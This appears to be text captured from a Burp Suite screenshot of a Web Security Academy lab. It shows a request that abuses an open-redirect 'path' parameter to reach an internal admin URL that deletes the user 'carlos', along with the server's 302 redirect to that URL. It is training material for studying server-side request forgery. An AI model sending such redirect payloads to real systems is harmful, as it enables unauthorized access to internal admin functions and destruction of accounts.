 Request
Pretty Raw Hex Hackvertor \n
1 GET /product/nextProduct?currentProductId=1&path=
http://192.168.0.12:8080/admin/delete?username=carlos HTTP/2
2 Host: 0af100880385e20b811f394c00cb000b.web-security-academy.net
3 Cookie: session=OiLTs5IzZGwievxxcZpD5cZC54ubXN1f; session=
0Vok8nA2rUn5R1HXFmxD56IvEf80EnTA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af100880385e20b811f394c00cb000b.web-security-academy.net/product
?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin/delete?username=carlos
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6